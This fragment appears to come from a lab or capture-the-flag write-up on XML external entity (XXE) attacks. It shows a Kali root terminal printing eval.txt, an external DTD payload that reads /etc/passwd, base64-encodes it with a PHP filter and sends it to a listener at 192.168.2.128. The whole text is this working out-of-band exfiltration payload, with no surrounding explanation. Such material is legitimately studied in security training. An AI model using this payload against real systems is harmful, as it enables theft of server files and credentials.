 eval.txt
┌──(root💀kali)-[~/xxe]
└─# cat eval.txt
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///etc/passwd" >
<!ENTITY % int "<!ENTITY &#x25; send SYSTEM 'http://192.168.2.128/?p=%file;'>">
┌──(root💀kali)-[~/xxe]